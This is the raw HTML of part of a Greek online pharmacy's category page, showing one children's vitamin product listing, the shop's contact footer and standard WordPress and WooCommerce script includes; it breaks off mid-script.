<li class="product type-product post-8808 status-publish instock product_cat-339 product_cat-340 product_cat-315 product_cat-308 product_cat-309 product_cat--d product_cat-322 product_cat-323 product_cat-diatrofi-vitamines product_cat-335 product_cat-328 product_cat-314 product_cat-farmakeio has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/power-health-floradix-kindervital-250-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail ">
	            <span class="product_thumbnail_background" style=""></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Power Health Floradix Kindervital" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1-350x350.jpg 350w, https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1-100x100.jpg 100w, https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1-64x64.jpg 64w, https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1-300x300.jpg 300w, https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1-150x150.jpg 150w, https://medhelp.gr/wp-content/uploads/2022/02/kindervital_250ml_1.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_8808" class="product_quickview_button" data-product_id="8808"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/power-health-floradix-kindervital-250-ml/">Power Health Floradix Kindervital, 250 ml</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.38</bdi></span></span>
<a href="?add-to-cart=8808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8808" data-product_sku="4004148057069" aria-label="Προσθήκη του &ldquo;Power Health Floradix Kindervital, 250 ml&rdquo; στο καλάθι σας" aria-describedby="" rel="nofollow">Προσθήκη στο καλάθι</a>
            </div>
    </div>
    
	
</li>
</ul>

								</div>

								<div class="woocommerce-after-shop-loop-wrapper">
																	</div>

													
						<div id="woocommerce_after_main_content" class="hookmeup-hook"><div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/freeshipping-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Δωρεάν Μεταφορικά<br />αγορών άνω των 45€</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/directtransfer-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Αποστολές εντός<br />1 έως 3 ημερών</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/payondelivery-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Πληρωμές με<br />πιστωτική κάρτα</p>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><hr /><img class="vc_single_image-img attachment-full aligncenter" src="https://wemakeart.gr/wp-content/uploads/2020/06/security.png" sizes="(max-width: 110px) 100vw, 110px" srcset="https://wemakeart.gr/wp-content/uploads/2020/06/security.png 110w, https://wemakeart.gr/wp-content/uploads/2020/06/security-100x100.png 100w" alt="" width="110" height="110" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center;">Ασφαλείς Συναλλαγές<br />SSL KEY Verified</p>
</div>
</div>
</div>
</div>
<div style=""class="normal_height vc_row wpb_row vc_row-fluid vc_custom_1593193143978"></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


			
			
			
				<footer id="site-footer" class="site-footer">

					
						<div class="trigger-footer-widget-area">
							<span class="trigger-footer-widget spk-icon-load-more"></span>
						</div>

						<div class="site-footer-widget-area">
							<div class="row">
								<div class="large-3 columns"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h3>			<div class="textwidget"><p><span style="color: black;">ΗΛΕΚΤΡΟΝΙΚΟ ΦΑΡΜΑΚΕΙΟ<br />
MEDHELP.GR<br />
</span><span style="color: black;">ΜΙΧΑΗΛΙΔΗΣ ΠΑΣΧΑΛΗΣ<br />
Περιοχή ΣΕΔΕΣ &#8211; Θέρμη<br />
ΤΚ 57001, Θεσσαλονίκη<br />
ΑΦΜ: 050610861 (ΔΟΥ Ζ&#8217; ΘΕΣ/ΝΙΚΗΣ)<br />
ΑΡ. ΓΕΜΗ: 057961404000<br />
Email: info@medhelp.gr<br />
Τηλέφωνο: 2310 449506</span></p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ΧΡΕΙΑΖΕΣΤΕ ΒΟΗΘΕΙΑ;</h3>			<div class="textwidget"><ul>
<li><a href="https://medhelp.gr/plirofories-apostolis/">Πληροφορίες Αποστολής</a></li>
<li><a href="https://medhelp.gr/politiki-epistrofis-proionton/">Πολιτική Επιστροφών</a></li>
<li><a href="https://medhelp.gr/ori-chrisis/">Όροι Χρήσης</a></li>
<li><a href="https://medhelp.gr/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1-%ce%b4%ce%b5%ce%b4%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd/">Ασφάλεια Δεδομένων</a></li>
<li><a href="https://medhelp.gr/online-pliromes/">Online Πληρωμές</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h3>			<div class="textwidget"><ul id="menu-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%ce%b5%cf%83" class="menu">
<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="/my-account/">Ο Λογαριασμός μου</a></li>
<li id="menu-item-41802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41802"><a href="/my-account/orders/">Οι Παραγγελίες μου</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="/wishlist/">Τα Αγαπημένα μου</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="/checkout/">Ταμείο</a></li>
<li id="menu-item-11583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11583"><a href="/contact/">Επικοινωνία</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><div class="large-3 columns"><aside id="text-6" class="widget widget_text"><h3 class="widget-title">ΔΗΜΟΦΙΛΕΙΣ ΚΑΤΗΓΟΡΙΕΣ</h3>			<div class="textwidget"><ul>
<li><a href="/product-category/diatrofi-vitamines/βιταμίνες/">Βιταμίνες</a></li>
<li><a href="/product-category/diatrofi-vitamines/βελτίωση-υγείας/">Συμπληρώματα Διατροφής</a></li>
<li><a href="/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a></li>
<li><a href="/product-category/gynaika/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div>							</div><!-- .row -->
						</div><!-- .site-footer-widget-area -->

					
					<div class="site-footer-copyright-area">
						<div class="row">
							<div class="large-12 columns">

								<div class="footer_socials_wrapper">
	        <ul class="sk_social_icons_list center">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/medhelpeshop">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="#">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 25 2 C 12.300781 2 2 11.601563 2 23.5 C 2 29.800781 4.898438 35.699219 10 39.800781 L 10 48.601563 L 18.601563 44.101563 C 20.699219 44.699219 22.800781 44.898438 25 44.898438 C 37.699219 44.898438 48 35.300781 48 23.398438 C 48 11.601563 37.699219 2 25 2 Z M 27.300781 30.601563 L 21.5 24.398438 L 10.699219 30.5 L 22.699219 17.800781 L 28.601563 23.699219 L 39.101563 17.800781 Z "></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/medhelpgr/">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
								<nav class="footer-navigation-wrapper">
																	</nav><!-- #site-navigation -->

								<div class="copyright_text">
                                    All Rights Reserved 2020 © medhelp.gr | Powered by EniWeb                                </div><!-- .copyright_text -->

							</div><!--.large-12-->
						</div><!-- .row -->
					</div><!-- .site-footer-copyright-area -->

				</footer>

			
			</div><!-- #page_wrapper -->

		</div><!--</st-content -->

	</div><!-- .st-container -->



    <!-- Filters Offcanvas -->
            <div class="off-canvas-wrapper">
            <div class="off-canvas position-left hide-for-large shop-has-sidebar" id="offCanvasLeft1" data-off-canvas>

                <div class="menu-close hide-for-medium">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">×</span>
                    </button>
                </div>

                <div class="offcanvas_content_left wpb_widgetised_column">
                    <div id="filters-offcanvas">
                                                    <aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">ΕΠΟΧΕΣ</h3><div class="tagcloud"><a href="https://medhelp.gr/product-tag/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%b9/" class="tag-cloud-link tag-link-1547 tag-link-position-1" style="font-size: 8pt;" aria-label="ΚΑΛΟΚΑΙΡΙ (120 προϊόντα)">ΚΑΛΟΚΑΙΡΙ</a>
<a href="https://medhelp.gr/product-tag/%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-1562 tag-link-position-2" style="font-size: 22pt;" aria-label="ΧΕΙΜΩΝΑΣ (160 προϊόντα)">ΧΕΙΜΩΝΑΣ</a></div></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">ΤΙΜΗ ΑΠΟ &#8230; ΕΩΣ &#8230;</h3>
<form method="get" action="https://medhelp.gr/product-category/diatrofi-vitamines/%CE%BC%CE%AD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1-%CE%B9%CF%87%CE%BD%CE%BF%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%B5%CE%AF%CE%B1/%CF%83%CE%AF%CE%B4%CE%B7%CF%81%CE%BF%CF%82/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="pwb_filter_by_brand_widget-2" class="widget widget_pwb_filter_by_brand_widget"><h3 class="widget-title">Κατασκευαστές</h3>
<div class="pwb-filter-products
 pwb-hide-submit-btn" data-cat-url="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">
	<ul>
				<li>
			<label>
			<input type="checkbox" data-brand="109" value="power-health">Power Health			</label>
		</li>
			</ul>
		</div>
</aside>                                            </div>
                </div>

            </div>
        </div>
    
    <!-- Back To Top Button -->
            <a href="#0" class="cd-top progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
            </svg>
        </a>
    
    <!-- Product Quick View -->
    <div class="cd-quick-view woocommerce"></div>

    
	

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FX5VCH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script>
		(function ($) {
			if ($(window).width() > 767) {
				$('.search-button').on('click', function () {
					var $input = $('.site-search .dgwt-wcas-search-input');

					if ($input.length) {
						setTimeout(function () {
							$input.focus();
						}, 500);
					}
				});
			} else {
				$('.search-button').on('click', function () {
					var $mobileHandler = $('.site-search .js-dgwt-wcas-enable-mobile-form');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();

						setTimeout(function () {
							if ($('.site-search-close button').length) {
								$('.site-search-close button').click();
							}
						}, 500);
					}
				});
			}
		})(jQuery);
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7HSW48YT1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7HSW48YT1F');
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/medhelp.gr"}},{"@type":"ListItem","position":2,"item":{"name":"Medhelp Shop","@id":"https:\/\/medhelp.gr\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0394\u0399\u0391\u03a4\u03a1\u039f\u03a6\u0397 &amp;amp; \u0392\u0399\u03a4\u0391\u039c\u0399\u039d\u0395\u03a3","@id":"https:\/\/medhelp.gr\/product-category\/diatrofi-vitamines\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03ad\u03c4\u03b1\u03bb\u03bb\u03b1 - \u0399\u03c7\u03bd\u03bf\u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","@id":"https:\/\/medhelp.gr\/product-category\/diatrofi-vitamines\/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u03a3\u03af\u03b4\u03b7\u03c1\u03bf\u03c2","@id":"https:\/\/medhelp.gr\/product-category\/diatrofi-vitamines\/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1\/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://medhelp.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=2.2.6' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/js/TweenMax.min.js?ver=6.3.7' id='TweenMax-js'></script>
<script type='text/javascript' id='getbowtied-classic-notifications-scripts-js-extra'>
/* <![CDATA[ */
var gbt_cn_info = {"cartButton":"<a class=\"button wc-forward\" href=\"https:\/\/medhelp.gr\/cart\/\">\u039a\u03b1\u03bb\u03ac\u03b8\u03b9<\/a>","addedToCartMessage":"has been added to your cart."};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/inc/notifications/classic/assets/js/classic-notifications.js?ver=2.9.98' id='getbowtied-classic-notifications-scripts-js'></script>
<script type='text/javascript' id='ywpar_frontend-js-extra'>
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https:\/\/medhelp.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"45a070196f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=3.7.0' id='ywpar_frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/plugins/woo-swatches.js?ver=2.9.98' id='shopkeeper-wooswatches-scripts-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/inc/foundation/js/foundation.js?ver=6.4.3' id='foundation-init-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/isotope.pkgd.min.js?ver=v3.0.6' id='isotope-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/fresco.min.js?ver=2.3.0' id='fresco-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/easyzoom.min.js?ver=2.5.2' id='easyzoom-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/jquery.touchSwipe.min.js?ver=1.6.18' id='touchswipe-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/swiper.min.js?ver=6.4.1' id='swiper-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/velocity.min.js?ver=1.0.0' id='velocity-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='shopkeeper-scripts-dist-js-extra'>
/* <![CDATA[ */
var getbowtied_scripts_vars = {"ajax_load_more_locale":"Load More Items","ajax_loading_locale":"Loading","ajax_no_more_items_locale":"No more items available.","pagination_blog":"infinite_scroll","layout_blog":"layout-3","shop_pagination_type":"infinite_scroll","option_minicart":"1","option_minicart_open":"2","catalog_mode":"","product_lightbox":"1","product_gallery_zoom":"1","mobile_product_columns":"2","sticky_header":"1","mobile_sticky_header":"1","back_to_top_button":"1","ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/scripts.js?ver=2.9.98' id='shopkeeper-scripts-dist-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/assets/js/portfolio.min.js?ver=6.3.7' id='gbt-portfolio-scripts-js'></script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b1","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"in","read_more":"continue reading","no_results":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u039f\u039b\u0391 \u03a4\u0391 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u0391...","show_more_details":"\u039f\u039b\u0391 \u03a4\u0391 